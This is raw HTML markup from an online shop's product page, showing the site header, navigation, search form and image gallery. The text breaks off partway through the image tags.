<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            All collections
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            All products
                          </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://theshoppingfairy.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>All collections</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>All products</span>
                  </a></li><li><a href="/pages/track-order" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&amp;width=500" alt="The Shopping Fairy" srcset="//theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&amp;width=50 50w, //theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&amp;width=100 100w, //theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&amp;width=150 150w, //theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&amp;width=200 200w, //theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&amp;width=250 250w, //theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&amp;width=300 300w, //theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&amp;width=400 400w, //theshoppingfairy.com/cdn/shop/files/fairy_logo.png?v=1711327949&amp;width=500 500w" width="260" height="139.0" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="rAx+c0yfTOp+J2E2IlCyfHc2t0oKGjZlVcOhj+bMvbfV9B/3Y3rFSvkHlc810Oue3AAmUFTYC3abAiY8qrI+mkWAH4lsssj0gVn7mlvyNwiVEVKLTcympzpi3WsIk/5QxC85SxfMNB409Cy9pO8FKRp/RcuwzotC9AND6To8XPqZAln9n5+wbf6wJalwC9EEGvD0umP1NORu8dwkp2My6BOAWB4+DcltW1v3B6QWC0xnqLzvX8DpPU4in2dgfjtBKZoylIe83JGqrzIWkLjOc0b+sutGY5/4f2rizEgOg7RvM+hyCgQWyvfxoW9StqLdqSzIP+4UtAHk9JHFCwzSyWjHFYO/a2BFVOSmDgmoC2RRO3JNOeOYlaB5aicvRp2zLWWkffcA70HJ2PoU00GfXA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://theshoppingfairy.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 53.98 45.23"
  class="icon icon-cart"
  aria-hidden="true"
  focusable="false"
  fill="none"
>
  <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Shopping Fairy",
    
      "logo": "https:\/\/theshoppingfairy.com\/cdn\/shop\/files\/fairy_logo.png?v=1711327949\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/theshoppingfairy.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16581353734305__main" class="shopify-section section"><section
  id="MainProduct-template--16581353734305__main"
  class="page-width section-template--16581353734305__main-padding"
  data-section="template--16581353734305__main"
>
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/section-main-product.css?v=78659435363580130861711327775" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-accordion.css?v=174476806572539864581711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-price.css?v=183165605081763449011711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-slider.css?v=104969685766742424451711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-rating.css?v=24573085263941240431711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-loading-overlay.css?v=167310470843593579841711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-deferred-media.css?v=54092797763792720131711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-quantity-breaks.css?v=9318827290142230691711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-sticky-atc.css?v=124027617868149920531711327774" rel="stylesheet" type="text/css" media="all" />
  <link href="//theshoppingfairy.com/cdn/shop/t/3/assets/component-list-payment.css?v=69253961410771838501711327774" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16581353734305__main-padding {
      padding-top: 18px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16581353734305__main-padding {
        padding-top: 24px;
        padding-bottom: 0px;
      }
    }
    media-gallery {
      --mobile-media-border-radius: 0px;
    }</style><script src="//theshoppingfairy.com/cdn/shop/t/3/assets/product-info.js?v=174806172978439001541711327775" defer="defer"></script>
  <script src="//theshoppingfairy.com/cdn/shop/t/3/assets/product-form.js?v=179121291755625337241711327775" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16581353734305__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--16581353734305__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16581353734305__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16581353734305__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16581353734305__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--16581353734305__main-32035491283105"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--16581353734305__main-32035491283105"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16581353734305__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32035491283105">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16581353734305__main-32035491315873"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16581353734305__main-32035491315873"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16581353734305__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32035491315873">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16581353734305__main-32035491348641"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16581353734305__main-32035491348641"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16581353734305__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=1946 1946w" width="1946" 